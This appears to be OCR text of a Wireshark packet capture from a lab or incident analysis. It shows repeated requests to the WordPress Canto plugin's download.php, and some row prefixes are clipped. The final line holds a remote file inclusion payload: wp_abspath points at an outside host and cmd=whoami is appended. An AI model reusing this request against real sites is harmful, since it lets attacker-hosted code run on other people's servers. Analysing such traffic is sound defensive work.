 http contains "plugin"
ource Destination Protocol Length Info
92.168.204.128 192.168.204.1 HTTP 1178 HTTP/1.1 200 OK (text/html)
9.140.94.195 192.168.204.128 HTTP 1507 HTTP/1.1 206 Partial Content
92.168.204.1 192.168.204.128 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download…
92.168.204.128 192.168.204.1 HTTP 653 HTTP/1.1 200 OK (text/html)
92.168.204.1 192.168.204.128 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download…
92.168.204.128 192.168.204.1 HTTP 1178 HTTP/1.1 200 OK (text/html)
92.168.204.128 192.168.204.132 HTTP 3000 HTTP/1.1 200 OK (text/html)
92.168.204.128 192.168.204.132 HTTP 3000 HTTP/1.1 200 OK (text/html)
92.168.204.1 192.168.204.128 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download…
92.168.204.128 192.168.204.1 HTTP 657 HTTP/1.1 200 OK (text/html)
92.168.204.1 192.168.204.128 HTTP 768 GET /wordpress/wp-content/plugins/canto/includes/lib/download…
92.168.204.128 192.168.204.1 HTTP 626 HTTP/1.1 200 OK (text/html)
92.168.204.1 192.168.204.128 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download…
92.168.204.128 192.168.204.1 HTTP 626 HTTP/1.1 200 OK (text/html)
ress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami]